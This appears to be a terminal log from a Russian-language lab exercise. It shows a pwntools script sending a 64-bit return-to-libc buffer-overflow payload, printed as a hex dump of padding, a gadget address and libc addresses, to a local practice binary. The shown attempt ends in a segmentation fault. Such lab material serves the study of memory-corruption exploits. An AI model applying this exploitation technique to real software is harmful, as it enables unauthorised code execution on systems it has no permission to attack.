 snovvcrash@pwn-3:~/ret2libc$ ./pwn-ret2libc.py DEBUG
[+] Starting local process './ret2libc': pid 15460
[DEBUG] Received 0x32 bytes:
    'Buffer Overflow (64-bit). Case 2: Return-to-libc\n'
    '\n'
[?] Отправляю пейлоад?
[DEBUG] Sent 0x99 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000070  41 41 41 41  41 41 41 41  36 11 40 00  00 00 00 00  │AAAA│AAAA│6·@·│····│
    00000080  84 cb f7 f7  ff 7f 00 00  d0 ff e1 f7  ff 7f 00 00  │····│····│····│····│
    00000090  c0 43 e1 f7  ff 7f 00 00  0a                        │·C··│····│·│
    00000099
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$ whoami
[DEBUG] Sent 0x7 bytes:
    'whoami\n'
[*] Process './ret2libc' stopped with exit code -11 (SIGSEGV) (pid 15460)
[*] Got EOF while sending in interactive